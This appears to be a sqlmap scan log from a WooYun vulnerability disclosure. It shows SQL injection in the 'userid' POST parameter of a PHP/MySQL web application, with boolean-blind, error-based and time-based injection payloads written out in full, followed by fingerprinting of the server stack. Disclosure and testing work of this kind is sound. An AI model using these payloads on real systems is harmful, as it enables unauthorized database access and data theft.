 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "userid"
sqlmap
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:11:39
[15:11:39] [INFO] parsing HTTP request from 'c:\post.txt'
[15:11:40] [INFO] resuming back-end DBMS 'mysql'
[15:11:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=save&address=3137 Laguna Street&company=Acunetix&email=sampl
e@email.tst&fax=317-317-3137&newpassword=g00dPa$$w0rD&password=g00dPa$$w0rD&pc=1
&realname=cdsmilvv&sign=1&tel=1&userid=1' AND 3242=3242 AND 'EVuX'='EVuX&usernam
e=cdsmilvv
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=save&address=3137 Laguna Street&company=Acunetix&email=sampl
e@email.tst&fax=317-317-3137&newpassword=g00dPa$$w0rD&password=g00dPa$$w0rD&pc=1
&realname=cdsmilvv&sign=1&tel=1&userid=1' AND (SELECT 4198 FROM(SELECT COUNT(*),
CONCAT(0x71717a6a71,(SELECT (ELT(4198=4198,1))),0x717a717071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YETU'='YETU&username=c
dsmilvv
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=save&address=3137 Laguna Street&company=Acunetix&email=sampl
e@email.tst&fax=317-317-3137&newpassword=g00dPa$$w0rD&password=g00dPa$$w0rD&pc=1
&realname=cdsmilvv&sign=1&tel=1&userid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))K
teh) AND 'qPhd'='qPhd&username=cdsmilvv
---
[15:11:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org